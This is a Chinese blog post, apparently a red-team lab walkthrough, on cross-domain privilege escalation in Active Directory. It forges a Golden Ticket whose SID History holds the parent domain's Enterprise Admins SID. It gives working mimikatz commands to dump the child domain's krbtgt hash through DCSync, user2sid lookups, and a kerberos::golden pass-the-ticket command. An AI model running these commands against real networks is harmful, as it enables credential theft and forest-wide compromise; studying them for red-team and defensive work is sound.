【域渗透】跨域攻击黄金票据

一、sid介绍

每个用户帐号都有一个关联的安全标识符(简称SID),SID用于跟踪安全主体在访问资源时的帐户与访问权限。为了支持AD牵移,微软设计了SID History属性,SID History允许另一个帐户的访问被有效的克隆到另一个帐户。

一、需求介绍

同一个域树中的父子域来说,如果获得子域中的高权限用户,就可以修改将该用户的SID赋予企业管理员权限(Enterprise Admins)域内只认sid不认用户名,这样对于父域来说该用户也是高权限用户,拿下子域xa.redteam.com的域控权限,即可以利用该方法在父域提权。

二、黄金票据局限性

普通的金票不能够跨域使用,金票的权限被限制在当前域内,根域和其他域的最大的区别就是根域对整个域林都有控制权。而域正是根据Enterprise Admins组来实现这样的权限划分,。在一个多域AD森林中,如果创建的Golden Ticket域不包含Enterprise Admins组

则Golden Ticket不会向林中的其他域提供管理权限。在单个域Active Directory林中,由于Enterprise Admins组驻留在此域中,这时创建Golden Ticket不存在局限性。



Enterprise Admins组是域中用户的一个组,只存在于一个林中的根域中,这个组的成员,这里也就是redteam.com中的Administrator用户(不是本地的Administrator,是域中的Administrator)对域有完全管理控制权。

三、环境介绍

父域:redteam.com

域控:dc.redteam.com(192.168.37.153)

子域:xa.redteam.com

域控:blue.xa.redteam.com(192.168.37.130)

需要信息子域的sid(domain admin)和Krbtgt hash和父域sid(Enterprise Admins)

子域sid:如果是直接在子域域控操作可以通过whoami /user 得到(domian admin)或者user2sid \\子域ip "XA\Domain Admins"

子域krbtgt hash :mimikatz.exe privilege::debug "lsadump::dcsync /domain:xa.redteam.com /all /csv" exit

父域sid:user2sid \\父域ip "REDTEAM\Enterprise Admins"

四、SID History+Golden Ticket



klist purge删除当前保存的Kerberos票据

子域中直接访问父域是无法访问的



mimikatz.exe privilege::debug "kerberos::golden /user:Administrator /krbtgt:子域Krbtgt hash /domain:xa.redteam.com /sid:子域的sid(domain admin) /sids:父域sid(Enterprise Admins) /ptt" exit

此时已经成功访问了父域此时的这个票据票是拥有整个域林的控制权的。

参考链接:

https://www.cnblogs.com/zpchcbd/p/12215646.html

https://www.anquanke.com/post/id/172900?display=mobile&platform=iOS

本文来自博客园,作者:aoaoaoao,转载请注明原文链接:https://www.cnblogs.com/websecyw/p/13439992.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号